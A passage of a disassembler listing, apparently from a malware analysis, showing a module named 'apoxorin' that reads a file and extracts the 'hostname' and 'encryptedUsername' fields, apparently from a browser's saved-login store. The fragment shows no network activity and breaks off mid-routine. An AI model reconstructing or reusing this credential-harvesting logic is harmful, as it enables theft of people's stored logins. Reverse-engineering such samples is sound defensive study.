 100033B4 . FF75 FC PUSH DWORD PTR SS:[EBP-4]
100033B7 . FF35 64610010 PUSH DWORD PTR DS:[10006164] kernel32.ReadFile
100033BD . 58 POP EAX
100033BE . FFD0 CALL EAX
100033C0 . 0BC0 OR EAX,EAX
100033C2 .v0F84 85020000 JE apoxorin.1000364D
100033C8 . C745 EC 00000 MOV DWORD PTR SS:[EBP-14],0
100033CF > 68 B2640010 PUSH apoxorin.100064B2 Arg3 = 100064B2 ASCII "hostname"
100033D4 . FF75 F4 PUSH DWORD PTR SS:[EBP-C] Arg2
100033D7 . FF75 EC PUSH DWORD PTR SS:[EBP-14] Arg1
100033DA . E8 4BEFFFFF CALL apoxorin.1000232A apoxorin.1000232A
100033DF . 40 INC EAX
100033E0 . 0BC0 OR EAX,EAX
100033E2 .v0F84 65020000 JE apoxorin.1000364D
100033E8 . 83C0 0A ADD EAX,0A
100033EB . 0145 EC ADD DWORD PTR SS:[EBP-14],EAX
100033EE . 8B75 F4 MOV ESI,DWORD PTR SS:[EBP-C]
100033F1 . 03F0 ADD ESI,EAX
100033F3 . 6A 04 PUSH 4
100033F5 . 68 00300000 PUSH 3000
100033FA . 68 00010000 PUSH 100
100033FF . 6A 00 PUSH 0
10003401 . FF35 78610010 PUSH DWORD PTR DS:[10006178] kernel32.VirtualAlloc
10003407 . 58 POP EAX
10003408 . FFD0 CALL EAX
1000340A . 8945 E8 MOV DWORD PTR SS:[EBP-18],EAX
1000340D . 0BC0 OR EAX,EAX
1000340F .v0F84 33020000 JE apoxorin.10003648
10003415 . 97 XCHG EAX,EDI
10003416 > AC LODS BYTE PTR DS:[ESI]
10003417 . AA STOS BYTE PTR ES:[EDI]
10003418 . 3C 22 CMP AL,22
1000341A .^75 FA JNZ SHORT apoxorin.10003416
1000341C . 4F DEC EDI
1000341D . 33C0 XOR EAX,EAX
1000341F . AB STOS DWORD PTR ES:[EDI]
10003420 . 6A 04 PUSH 4
10003422 . 68 00300000 PUSH 3000
10003427 . 68 00100000 PUSH 1000
1000342C . 6A 00 PUSH 0
1000342E . FF35 78610010 PUSH DWORD PTR DS:[10006178] kernel32.VirtualAlloc
10003434 . 58 POP EAX
10003435 . FFD0 CALL EAX
10003437 . 8945 DC MOV DWORD PTR SS:[EBP-24],EAX
1000343A . 0BC0 OR EAX,EAX
1000343C .v0F84 F3010000 JE apoxorin.10003635
10003442 . 97 XCHG EAX,EDI
10003443 . 68 BB640010 PUSH apoxorin.100064BB Arg3 = 100064BB ASCII "encryptedUsername"
10003448 . FF75 F4 PUSH DWORD PTR SS:[EBP-C] Arg2
1000344B . FF75 EC PUSH DWORD PTR SS:[EBP-14] Arg1
1000344E . E8 D7EEFFFF CALL apoxorin.1000232A apoxorin.1000232A
10003453 . 40 INC EAX